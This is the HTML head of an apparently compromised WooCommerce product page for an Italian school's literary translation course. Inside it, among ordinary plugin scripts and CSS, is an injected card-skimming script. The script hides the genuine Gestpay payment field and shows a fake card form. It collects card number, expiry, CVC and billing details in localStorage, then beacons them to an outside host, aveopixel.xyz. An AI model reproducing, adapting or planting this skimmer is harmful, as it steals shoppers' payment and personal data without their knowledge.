<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/5195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=5195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fpost-graduate-course-in-literary-translation-and-text-editing" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fpost-graduate-course-in-literary-translation-and-text-editing&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi.jpg);--tcb-background-custom-field-acf_durata:url(https://www.icotea.it/wp-content/uploads/2021/06/logo_20.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-5195 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-post-graduate-course-in-literary-translation-and-text-editing wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
